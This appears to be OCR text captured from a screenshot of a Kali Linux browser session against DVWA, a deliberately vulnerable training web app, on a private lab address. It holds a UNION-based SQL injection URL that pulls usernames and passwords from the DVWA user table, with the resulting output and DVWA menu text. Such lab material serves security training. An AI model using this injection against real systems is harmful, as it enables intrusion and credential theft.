 firefox
Damn Vulnerable Web A...
kali@kali: ~
05:36 PM
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - OWASP Mantra
Damn Vulnerable Web App (...
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://192.168.109.4/dvwa/vulnerabilities/sqli/?id=1'+union+select+user,+password+FROM+dvwa.users+--+'&Submit=Submit#
Split URL
Execute
Enable Post data
Enable Referrer
192.168.109.4/dvwa/vulnerabilities/sqli/?id=1’+union+select+user%2C+password+FROM+dvwa.users+--+’&Submit=Submit#
Google
8
php
WS
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1’ union select user, password FROM dvwa.users -- ’
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help